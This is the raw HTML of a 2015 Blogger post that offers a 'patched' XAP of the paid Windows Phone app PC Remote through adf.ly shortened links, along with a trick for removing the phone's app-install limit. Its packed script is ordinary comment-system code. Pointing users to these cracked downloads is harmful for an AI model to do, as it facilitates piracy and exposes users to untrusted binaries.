<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-26T07:42:00-08:00'>7:42&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=3396441268715892883&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-3396441268715892883'>
<div id='adsmiddle13396441268715892883'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle23396441268715892883'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">PC Remote 3.31.0.0 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
We believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.</div>
<div class="separator" style="clear: both; text-align: center;">
Features:</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Keyboard: type from phone &#8211; full keyboard support including control, shift, alt, tab, function and other special keys</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Volume control</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; YouTube: search YouTube in the app and with one tap play them on PC</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Windows Media Center: fully control Windows Media Center from phone</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Custom remote</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Zune: view and play playlist and song</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; PowerPoint remote</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Wake up PC</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Power controls: shutdown, logoff, sleep, hibernate, turn on/off monitors etc.</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Password protection, Encrypted data transfer, Domain network support</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI/s1600/pcremote.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI/s1600/pcremote.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Features in PC Remote Pro:</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; No ads</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Windows 8 gestures like swipe from edges</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Custom remote</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Auto-connect shortcut by creating tile at start, Pin each remote to start.</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Wake up PC</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Copy and paste text from phone to PC</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; View and play Zune playlist and songs</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Manage favorite apps</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; View Files/folder of PC and open them with one click.</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Transfer files to and from PC with one click.</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; Multiple monitor support in Remote Desktop</div>
<div class="separator" style="clear: both; text-align: center;">
Requirements:</div>
<div class="separator" style="clear: both; text-align: center;">
&#8226; PC Remote Server running on target PC (install from www.PCRemoteServer.com).</div>
<div class="separator" style="clear: both; text-align: center;">
What&#8217;s new in this version?</div>
<div class="separator" style="clear: both; text-align: center;">
Fixes in File Remote to prevent crashes.</div>
<div class="separator" style="clear: both; text-align: center;">
Fixes in Youtube remote that caused no videos to be returned and other fixes.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><a href="https://adf.ly/wfwqs" target="_blank">Windows Phone Store</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Link : <a href="https://adf.ly/wfwxl" target="_blank">PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Link : <a href="https://adf.ly/wfx5a" target="_blank">PC Remote 3.26.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle13396441268715892883");
var obj1=document.getElementById("adsmiddle23396441268715892883");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html&amp;title=PC Remote 3.31.0.0 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s72-c/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/best pc remote for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/bluetooth pc remote windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pc remote windows phone 7 bluetooth?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pc remote windows phone app?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pc remote windows phone bluetooth?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=3396441268715892883' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/3396441268715892883/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

